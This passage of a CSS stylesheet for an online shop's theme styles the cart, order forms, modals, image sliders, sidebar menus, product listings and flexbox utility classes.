  border-color: #f5f6f6 !important;
  padding: 1.25rem;
}

.border {
  border-bottom: 0.0625rem solid #ddd !important;
}

.main-cart-header h2 {
  font-size: 1.125rem;
  display: inline-block;
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 0.9375rem;
}

.main-cart-header {
  margin-bottom: 0.9375rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.cart-clean {
  border: 0.0625rem solid #dfe0e1;
  border-radius: 0.25rem;
  color: #909090;
}
.cart-clean:hover {
  border: 0.0625rem solid #fff;
  border-radius: 0.25rem;
  color: #fff;
}

.auth-form label {
  font-weight: 400;
  font-size: 0.8125rem;
}

.auth-form input {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  font-size: 0.8125rem;
}

.auth-form .alert-warning {
  background: #fff9f7;
  border-color: #ffc4b2;
  padding: 1.125rem 2.0625rem;
  color: #5f6368;
  font-size: 0.8125rem;
}

#forma_order input,
#forma_order textarea {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  font-size: 0.8125rem;
}

#forma_order .suggestions-input {
  display: inline-block;
}

#forma_order input[type="checkbox"] {
  -webkit-appearance: none;
  width: 1.125rem;
  height: 1.125rem;
  display: block;
  color: #fff;
  background-color: #fff;
  margin-top: 0rem;
  outline: none;
  border-radius: 0.25rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
  border: 0.0625rem solid #dfe0e1;
  top: 0.0625rem;
  float: left;
  margin-right: 0.625rem;
}

#forma_order input[type="checkbox"]:checked {
  background-image: url(images/check.svg);
  background-size: auto;
}

.btn-border {
  border: 0.0625rem solid #ddd;
  border-top: none;
  padding: 1.5625rem 1.25rem 0.9375rem;border-radius: 0 0 4px 4px
}
.btn-border button {
  font-size: 0.875rem;
}

#forma_cart_minus,
#forma_cart_plus {
  width: 1.4375rem !important;
  text-align: center;
  background: transparent;
}

#forma_cart_minus button,
#forma_cart_plus button {
  background: transparent;
}

.product-table > tbody > tr > td:nth-child(1) {
  width: 35% !important;
}

.product-table > tbody > tr > td:nth-child(2) {
  width: 20% !important;
}

.product-table > tbody > tr > td:nth-child(3) {
  width: 10% !important;
}

.product-table td:nth-child(4) {
  width: 15% !important;
}

.product-table td:nth-child(5) {
  width: 20% !important;
}

#forma_order .btn,
#forma_order .form-control {
  border-radius: 0.375rem;
}

#forma_order .form-control {
  height: 2.125rem;
}
#forma_order .form-control1 {
  height: 5.125rem;
}
#forma_order {
  margin-bottom: 2.5rem;
}

.flex.align-center {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.nowrap {
  white-space: nowrap;
}

.alert-warning i {
  font-size: 1rem;
  color: #afb1b3;
}

.user-text i {
  margin-right: 0.625rem;
  font-size: 1.0625rem;
}

.alert-warning label {
  margin-top: 0.9375rem;
}

.product-cart-img,
.wish-name span {
  display: inline-block;
  float: left;
  min-width: 3.75rem;
  text-align: center;
  margin-right: 0.5625rem;
}

@media (max-width: 1023px) {
  .close-text {
    display: none;
  }
  .product-table > tbody > tr > td:nth-child(1) {
    width: 35% !important;
  }
  .product-table > tbody > tr > td:nth-child(2) {
    width: 30% !important;
    padding-left: 0.625rem !important;
    padding-right: 0.625rem !important;
  }
  .product-table > tbody > tr > td:nth-child(3) {
    width: 10% !important;
    padding-left: 0.625rem !important;
    padding-right: 0.625rem !important;
  }
  .product-table > tbody > tr > td:nth-child(4) {
    width: 15% !important;
    padding-left: 0.625rem !important;
    padding-right: 0.625rem !important;
  }
  .product-table > tbody > tr > td:nth-child(5) {
    width: 5% !important;
  }
}

@media (max-width: 767px) {
  .flex.prod-img-name {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .flex.prod-img-name img {
    margin-left: 0;
    margin-bottom: 0.625rem;
  }
  .product-table > tbody > tr > td:nth-child(1) {
    width: 40% !important;
  }
  .product-table > tbody > tr > td:nth-child(3) {
    width: 10% !important;
    padding-left: 0.625rem !important;
    padding-right: 0.625rem !important;
  }
  .product-table > tbody > tr > td:nth-child(4) {
    width: 15% !important;
    padding-left: 0.625rem !important;
    padding-right: 0.625rem !important;
  }
  .product-table > tbody > tr > td:nth-child(5) {
    width: 5% !important;
  }
}

@media (max-width: 2000px) {
  .product-table > tbody > tr > td:nth-child(1) {
    width: 40% !important;
  }
  /*  .product-table>tbody>tr>td:nth-child(2) {
            display: none;
        }*/
  /* .product-table>tbody>tr>td:nth-child(5) {
            display: none;
        }*/
  .product-table > tbody > tr > td {
    padding: 0.625rem !important;
  }
  .cart-btn-wrap {
    max-width: 4.75rem !important;
  }
  .product-table > tbody > tr:not(.pad-10):not(.pad-20-10):not(.pad-10-20) > td:nth-child(4) {
    width: 15% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .product-table > tbody > tr > td:nth-child(5) {
    width: 5% !important;
  }
}

.page-list .manufacturer-list .list-group {
  display: block;
}

.page-list .list-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.page-list .list-group .list-group-item {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 25%;
          flex: 1 0 25%;
  max-width: 25%;
}

@media (max-width: 991px) {
  .page-list .list-group .list-group-item {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 50%;
            flex: 1 0 50%;
    max-width: 50%;
  }
}

@media (max-width: 768px) {
  .page-list .list-group .list-group-item {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 100%;
            flex: 1 0 100%;
    max-width: 100%;
  }
}

.page-list .manufacturer-list .list-group .list-group-item {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 25%;
          flex: 1 0 25%;
  max-width: 100%;
}

.page-list .list-group-item {
  border: none;
  padding-left: 0;
}

.page-list .list-group .list-group-item a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
  height: 100%;
  padding: 0.9375rem;
  border: 0.0625rem solid #e3e8ea;
  text-align: center;
  border-radius: 0.25rem;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  background: #494949;
}

.page-list .list-group-item a {
  font-size: 1rem;
  /*color: #3F3E3E;*/
}

.page-list .list-group-item a:hover {
  -webkit-box-shadow: 0 0 0.25rem rgba(0, 0, 0, 0.4);
          box-shadow: 0 0 0.25rem rgba(0, 0, 0, 0.4);
}

.list-group .dropdown > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  cursor: pointer;
}

.list-group .dropdown > a i {
  margin-top: 0.3125rem;
  margin-left: 0.3125rem;
}

.list-group .open > .dropdown-menu {
  display: block;
  position: relative;
  width: 100%;
  margin: 0;
  border: 0.0625rem solid #ddd;
  border-bottom: 0;
}

.no-border-radius,
.no-border-radius > a {
  border-radius: 0 !important;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.list-group li > .dropdown-menu a {
  color: #343434;
  padding: 0.3125rem 0;
}

/*.list-group li > .dropdown-menu  li {padding:0.3125rem 0}*/
.list-group li > .dropdown-menu li a {
  padding: 0.3125rem 1.875rem;
}

.list-group li > .dropdown-menu ul {
  list-style-type: none;
}

.panel-body img {
  max-width: 100%;
}

.sidebar-nav > li > a.active {
  color: #555;
  text-decoration: none;
  background-color: #f5f5f5;
  border: 0.0625rem solid #ddd;
}

.sidebar-nav > li > ul {
  -webkit-animation: none !important;
          animation: none !important;
}

/*.sidebar-nav ul.active li a {background: #1a7eb8 !important;}*/
.sidebar-nav > li > ul.active > li.active {
  background: #125982 !important;
}

.sidebar-nav > li > ul.active > li.active a {
  background: transparent;
  color: #fff;
}

.sidebar-nav > li > ul > li a,
.sidebar-nav > li > ul > li a:hover {
  background: transparent;
}

.sidebar-nav ul.active {
  padding: 0;
  display: block;
  position: relative;
  width: 100%;
  margin: 0;
  border: 0.0625rem solid #ddd;
  border-bottom: 0;
}

.header-menu-wrapper {
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

form[name="forma_order"] .bootstrap-select {
  margin-bottom: 1.25rem;
}

form[name="user_forma_register"],
form[name="forma_gbook"],
form[name="user_forma"] {
  width: 19.125rem;
}

form[name="user_forma"] {
  margin-left: 0.9375rem;
}

.modal-sm {
  width: 23.125rem;
}

form[name="user_forma_size_delivery"] {
  width: 34.375rem;
  margin-left: 0.9375rem;
}

.modal-content {
  padding: 0.625rem 0.9375rem;
}

.modal-body,
.modal-footer {
  padding: 0.625rem 0rem;
}

.modal-body,
.modal-footer,
.modal-header {
  border: none !important;
  /*color: #fff;*/
}

.modal-body .flex-row,
.modal-footer.flex-row {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.modal-body input,
.modal-body textarea {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.modal-footer.flex-row a,
.modal-footer.flex-row button {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
}

.modal-footer.flex-row a,
.pass {
   font-size: 0.875rem;
   text-decoration: underline;
}

.flex-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.comment-head {
  font-size: 1.125rem;
  margin-top: 1.25rem;
  margin-bottom: 0.625rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}

.oneclick-modal {
  color: #343434;
}

.oneclick-modal .modal-dialog {
  max-width: 22.8125rem;
}

.return-call .modal-dialog {
  max-width: 365px;
  margin-left: auto;
  margin-right: auto;
}

.header-tel {
  display: inline-block;
  margin-right: 1.25rem;
  float: left;
  margin-top: 0rem;
  margin-bottom: 0.3125rem;
}

.notice-img {
  max-width: 100%;
  max-height: 18.75rem;
}

.user-table-fix input {
  width: 100% !important;
}

.product-day img {
  max-height: 12.5rem;
  margin: 0 auto 1.25rem;
}

.product-day-link {
  display: block;
  text-align: center;
}

.product-price sup {
  margin-left: 0.9375rem;
}

.caption.description {
  max-height: 10rem;
  overflow: hidden;
  position: relative;
  font-size: 0.75rem;
  color: #969696;
}

.caption.description p {
  font-size: 0.75rem;
}

.caption.description:after {
  z-index: 9;
  display: block;
  position: absolute;
  height: 50%;
  bottom: 0;
  left: 0;
  right: 0;
  content: '';
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, white));
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(white));
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 100%);
}

.product-day .caption.description:after {
  height: 3.75rem;
}

a.highslide {
  display: block;
}

.navbar .glyphicon {
  line-height: 1.25rem;
}

#solidMenu {
  padding: 0;
}

.mega-menu-column img {
  max-height: 5.625rem;
}

.mega-menu-column ul {
  padding: 0;
}

@media (min-width: 48.0625rem) {
  #sliderModal .modal-dialog {
    width: auto;
    max-width: 70%;
  }
}

/*#sliderModal .bxsliderbig img {max-width:70%}*/
#sliderModal {
  padding-left: 1.0625rem !important;
  padding-right: 1.0625rem !important;
}

#sliderModal .bx-viewport {
  opacity: 0;
}

.bx-wrapper .bx-controls-direction a {
  outline: 0;
  width: 2.8125rem;
  height: 2.8125rem;
  text-indent: -624.9375rem;
  display: inline-block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background-color: transparent;
}

.bx-wrapper .bx-next {
  background-image: url(images/arrow_r.png);
  background-size: 0.625rem 1.1875rem;
  background-repeat: no-repeat;
  background-position: center;
}

.bx-wrapper .bx-prev {
  background-image: url(images/arrow_l.png);
  background-size: 0.625rem 1.1875rem;
  background-repeat: no-repeat;
  background-position: center;
}

.bxsliderbig {
  padding: 0;
}

#fotoload .bxslider img {
  max-height: 100%;
}

#sliderModal .bx-wrapper .bx-prev {
  left: 13%;
}

#sliderModal .bx-wrapper .bx-next {
  right: 13%;
}

#sliderModal .close {
  font-size: 1.75rem;
}

#sliderModal .bx-viewport {
  opacity: 0;
}

.bx-pager-big {
  padding-top: 0.625rem;
}

.bx-pager-big,
.bx-pager {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.bx-pager {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.bx-pager-big img,
.bx-pager img {
  border: none;
  max-height: 4.0625rem !important;
  max-width: 4.0625rem;
  padding: 0;
  border-radius: 0;
}

.bx-pager-big a,
.bx-pager a {
  display: block;
  line-height: 4.4375rem;
  height: 4.8125rem;
  text-align: center;
}

span.price-old span {
  text-decoration: none !important;
}

span.price-old {
  display: inline-block;
  position: relative;
  margin-left: 0.5rem;
}

span.price-old:after {
  display: block;
  height: 0.0625rem;
  width: 100%;
  background-color: #868e96;
  left: 0;
  right: 0;
  top: 51%;
  content: '';
  position: absolute;
}

.price-old {
  color: #868e96;
  font-size: 0.8125rem;
}

@media (max-width: 90rem) {
  #sliderModal .bx-wrapper .bx-next {
    right: 9%;
  }
  #sliderModal .bx-wrapper .bx-prev {
    left: 9%;
  }
}

.bxsliderbig {
  display: block;
  height: 100%;
}

.bxsliderbig li {
  min-height: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.bxslider > div {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.bxsliderbig a {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  min-height: 100%;
}

footer ul {
  list-style-type: none;
  padding-left: 0;
}

footer .submenu ul,
.footer .submenu i {
  display: none !important;
}

footer .social-menu em {
  color: transparent;
}

.manufacturer-list {
  width: 33%;
  float: left;
}

@media (max-width: 41.25rem) {
  .manufacturer-list {
    width: 100%;
    float: left;
  }
}

.manufacturer-heading,
.brands-list-content a {
  font-family: StemMedium, Arial, "Helvetica CY", "Nimbus Sans L", sans-serif;
  font-size: 1rem;
}

.manufacturer-list li a {
  color: #343434;
}

.manufacturer-list li {
  border: none;
}

#productlastview {
  margin: -0.9375rem;
}

#productlastview td {
  padding: 0.4688rem;
  border-bottom: 0.0625rem solid #ddd;
}

#productlastview td:first-child {
  text-align: center;
}

#productlastview tr:last-child td {
  border: none;
}

.cookie-message {
  width: 100%;
  height: auto;
  background-color: rgba(255, 255, 255, 0.8);
  position: fixed;
  bottom: 0;
  z-index: 100000;
  text-align: center;
  -webkit-transform: translateZ(0);
  padding: 1rem 0;
  font-size: 0.75rem;
  -webkit-box-shadow: 0 0 0.25rem rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 0.25rem rgba(0, 0, 0, 0.4);
  color: #000;
  font-size: 0.85rem;
}

.cookie-message a {
  border: none;
  font-size: 1rem;
}

.template-product-list .row {
  margin: 0 -0.3125rem;
}

.template-product-list .col-md-3 {
  padding: 0 0.3125rem;
}

.template-product-list .col-md-2 {
  padding: 0 0.3125rem;
}

.template-product-list .col-md-4 {
  padding: 0 0.3125rem;
}

.template-product-list .col-md-12 {
  padding: 0 0.3125rem;
}

.thumbnail .caption {
  padding-top: 0;
}

.panel .addToCartList {
  margin-top: 0rem;
}

.panel .media-left img {
  max-height: 12.5rem;
}

.addToCartList {
  margin-top: 0rem;
}

a.addToCartList {
  margin-top: 0.3125rem;
}

.col-md-4 a.addToCartList {
  margin-top: 0rem;
}

.product-sklad-list-block {
  padding-bottom: 0.3125rem;
}

a.prod-title,
.prod-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.prod-title,
.prod-price,
.prod-desc {
  background-color: #494949;
}

.prod-price span {
  font-size: 1.125rem;
}

.prod-title {
  min-height: 4.375rem !important;
  padding: 0.3125rem 0.625rem;
}

.prod-price,
.prod-photo,
.prod-desc,
.prod-sort {
  min-height: 2.1875rem;
  padding: 0.3125rem 0.625rem;
}

.prod-desc p {
  margin: 0 !important;
}

.prod-photo img {
  max-width: 100%;
  max-height: 9.375rem;
  margin: 0 auto;
}

.modal-nowBuy {
  width: 19.375rem;
  position: fixed;
  min-height: 7.9375rem;
  left: 3.75rem;
  bottom: 3.125rem;
  background-color: rgba(255, 255, 255, 0.9);
  -webkit-box-shadow: 0 0.3125rem 0.625rem rgba(0, 0, 0, 0.2);
          box-shadow: 0 0.3125rem 0.625rem rgba(0, 0, 0, 0.2);
  z-index: 10;
  display: none;
  padding: 0.3125rem;
}

.nowBuy-img {
  width: 5.8125rem;
  height: auto;
  margin-right: 0.875rem;
  float: left;
  text-align: center;
}

.nowBuy-img img {
  max-height: 6.25rem;
}

.nowBuy-info {
  width: calc(100% - 5.8125rem);
  margin-left: 6.4375rem;
}

.nowBuy-info p {
  font-size: 0.8125rem;
  font-weight: 300;
  margin-bottom: 0.5rem;
}

.nowBuy-info p a {
  color: #3F3E3E;
}

.nowBuy-sklad {
  color: #9CA4A7;
}

.solid-menus .dropdown-menu {
  margin-top: -0.0625rem !important;
  -webkit-box-shadow: 0 0.4375rem 1.375rem -0.3125rem rgba(47, 56, 68, 0.2);
          box-shadow: 0 0.4375rem 1.375rem -0.3125rem rgba(47, 56, 68, 0.2);
  list-style-type: none;
  min-width: unset;
  border-radius: 0.25rem !important;
}

.navbar-nav > li > .dropdown-menu {
  border-radius: 0.25rem !important;
}

.aditional-link ul {
  display: none;
}

.sidebar > .list-group > li:first-child > a {
  border-radius: 0.25rem 0.25rem 0 0 !important;
}

.left-block-list > li > ul {
  display: none;
}

.sidebar-nav ul {
  -webkit-animation: none !important;
          animation: none !important;
}

.left-block ul.active {
  display: block;
  background: #fff;
}

.left-block ul ul.active a {
  background: #fff;
}

.left-block ul ul.active .active a {
  background-color: #f5f5f5;
}

.left-block {
  margin-bottom: 0.9375rem;
}

.left-block {
  border-radius: 0.25rem;
  border: 0.0625rem solid #ddd;
}

.left-block ul {
  list-style-type: none;
  padding-left: 0;
  margin-bottom: 0;
}

.left-block > ul > li {
  border-bottom: 0.0625rem solid #ddd;
}

.left-block > ul > li:last-child {
  border-bottom: none;
}

.left-block ul ul a {
  padding-left: 1.5625rem;
}

.left-block a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
  color: #3F3E3E;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.left-block a.active {
  background-color: #f5f5f5;
}

.left-block > ul {
  border-radius: 0.25rem;
}

#cart .popover {
  margin-top: -0.3125rem;
}

.navbar-collapse {
  padding-left: 0;
  padding-right: 0;
  /*min-height: 2.5rem;
  background-color: rgba(0, 0, 0, 1);*/
}

#faset-filter .collapse.in {
  padding-top: 0rem;
}

.faset-filter-block-wrapper .checkbox {
  margin: 0rem 0 0.625rem;
}

.header-menu-wrapper {
  height: 0;
}

@media (max-width: 74.9375rem) {
  .container {
    width: 100%;
  }
}

.social {
  padding: 0;
  list-style-type: none;
  margin-top: 0.625rem;
  display: inline-block;
}

.social li {
  float: left;
  margin: 0 0.3125rem;
  display: block;
  width: 1.25rem;
  height: 1.375rem;
  background-repeat: no-repeat;
}

.social a {
  color: transparent;
}

.social .skype {
  background-image: url();
}

.social .whatsapp {
  background-image: url();
}

.social .viber {
  background-image: url();
}

@media (max-width: 767px) {
  .vertical-align {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .mobile-search,
  .filter-panel {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .mobile-search .input-group,
  .filter-panel .input-group {
    width: 100%;
  }
  .header-tel {
    display: block;
    width: 100%;
    text-align: center;
  }
  .header-phone {
    margin: 0 auto;
  }
  #search {
    height: 2.2188rem;
  }
  .navbar-nav {
    margin: 0;
  }
  .header-menu-wrapper {
    background: #fff;
    z-index: 999;
  }
  .submenu ul {
    position: relative;
    width: 100%;
    border: none;
    background: none;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .submenu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}

.mobile-search,
.filter-panel {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 2.5rem;
}

.mobile-menu {
  padding-left: 0;
  list-style-type: none;
  width: 14.375rem;
  background: #494949;
  margin-bottom: 0;
  border-radius: 0.5rem 0 0 0.5rem;padding-bottom:10px;
}

.mobile-menu a {
  padding: 0.3125rem 0.75rem;
  color: #777;
  line-height: 1.4375rem;
  position: relative;
  display: block;
}

.mobile-menu .dropdown-parent > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.mobile-menu ul {
  position: relative;
  width: 100%;
  border: none;
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.submenu.open ul {
  display: block;
  position: relative !important;
  width: 100%;
  border: none;
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.breadcrumb {
  display: block !important;
}

.bx-viewport {
  min-height: 18.75rem !important;
}

footer .submenu {
  display: none;
}

.media-object {
  height: auto;
  width: auto;
}

.option-block {
  padding-bottom: 1.25rem;
}

#cart .popover {
  min-width: 15.625rem !important;
}

.mobile-menu .dropdown-parent ul {
  display: none !important;
}

.filter-close {
  display: inline-block;
  padding: 0.5rem 0.625rem;
  margin-top: 1.875rem;
  border-radius: 0.5rem;
  font-size: 14px;
  max-width: 9.375rem;
  float: right;background: #2B7BED;
cursor:pointer;
color:#fff;}

.table-optionsDisp.optionsDisp > div {
  margin-bottom: 0.3125rem;
}

.template-pad img {
  max-height: 3.125rem;
  width: auto;
  margin: 0 auto;
}

.search-misspell {
  font-size: 0.875rem;
}

.product-services-list label {
  margin-right: 0.9375rem;
}

.product-services-list label input[type="checkbox"]:checked {
  border: 0.0625rem solid #dfe0e1;
}

.product-services-list label input[type="checkbox"]:checked {
  background-image: url(images/check2.svg);
  background-size: auto;
  background-color: #fff;
}

.productsgroup_img img {
  max-height: 10.625rem;
}

.productsgroup_info a {
  margin-top: 0.4375rem;
  margin-bottom: 0.5625rem;
  font-size: 0.8125rem;
  font-weight: 400;
  /*color: #343434;*/
  display: block;
}

.productsgroup_img {
  margin: 0 auto;
  /*height: 11rem;*/
  display: block;
 /* text-align: center;*/
  /*background: #fff;*/
}

.productsgroup_block {
  width: 100%;
  margin-bottom: 0.625rem;
  padding: 0 0.9375rem;
  float: left;
}

.productsgroup_list .btn-primary {
  margin-bottom: 1.25rem;
}

.productsgroup_list h3 {
  border-bottom: 0;
  font-size: 1.05rem;
  margin-bottom: 0;
  line-height: 1.5rem;
  margin-top: 1.25rem;
  color: #9f9f9f;
  margin-bottom: 0.625rem;
}

@media (max-width: 48rem) {
  .productsgroup_block {
    /* width: 33%;*/
  }
}

@media (max-width: 34.375rem) {
  .productsgroup_block {
    /*width: 50%;*/
  }
}

.sidebar-nav {
  padding: 0;
  list-style-type: none;
  border-bottom: 0.0625rem solid #ddd;
}

.sidebar-nav > li a {
  color: #1c1c1c;
  font-size: 0.875rem;
  text-decoration: none;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0.625rem 0.625rem 0.625rem 0.9375rem;
  margin-bottom: -0.0625rem;
  background-color: #fff;
  border: 0.0625rem solid #ddd;
  border-radius: 0rem;
}

.sidebar-nav > li > a:hover {
  color: #0a87cf;
  text-decoration: none;
  background-color: #f5f5f5;
}

.sidebar-nav > li > ul.active > li.active > a {
  background: var(--color);
}

.sidebar-nav .fa {
  font-size: 0.75rem;
  padding-right: 0.375rem;
}

/**
.sidebar-nav > li.open > a{
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5;
}**/
.sidebar-nav > li > ul {
  display: none;
}

.sidebar-nav ul.active {
  z-index: 1;
  border-radius: 0;
  padding: 0;
  margin-top: 0;
  position: relative;
  float: none;
  width: 100%;
  top: 0;
  list-style-type: none;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.sidebar-nav ul.active li a {
  font-size: 0.875rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  border: none;
  border-radius: 0 !important;
}

.sidebar-nav ul.active li:hover a {
  text-decoration: none;
  border-radius: 0;
}

.sidebar-nav .dropdown-menu li:first-child:hover a {
  border-radius: 0 0.3125rem 0 0;
}

.sidebar-nav .dropdown-menu li:last-child:hover a {
  border-radius: 0 0 0.3125rem 0.3125rem;
}

.sidebar-nav .dropdown-menu {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  border: none !important;
}

.sidebar-nav .dropdown-inner {
  display: table;
  padding-bottom: 0.625rem;
}

.sidebar-nav .dropdown-inner ul {
  display: table-cell;
}

.sidebar-nav .dropdown-inner .dropdown-header {
  font-size: 0.9375rem;
  text-transform: uppercase;
  color: #fff;
  padding: 0.9375rem 0 0.625rem 0.9375rem;
}

.sidebar-nav .dropdown-inner li a {
  min-width: 10rem;
  display: block;
  padding: 0.1875rem 1.25rem;
  clear: both;
}

.sidebar-nav .dropdown-menu .dropdown-inner li:last-child:hover a {
  border-radius: 0;
}

#productlist table td {
  padding-bottom: 0.625rem;
}

.sub-marker.active .icon-caret-right::before {
  content: "\e77a";
}

#productlastview span {
  white-space: nowrap;
}

.list-group li > .dropdown-menu .active > a {
  color: #fff !important;
}

.navbar-collapse.collapse.in {
  max-height: 25rem;
  -webkit-box-shadow: 0 0.0625rem 0.125rem 0 rgba(0, 0, 0, 0.26);
          box-shadow: 0 0.0625rem 0.125rem 0 rgba(0, 0, 0, 0.26);
}

.overflow {
  overflow: hidden;
}

.d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -webkit-box-flex: 1 !important;
      -ms-flex: 1 1 auto !important;
          flex: 1 1 auto !important;
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
      -ms-flex-positive: 1 !important;
          flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
}

.justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

.align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

.align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
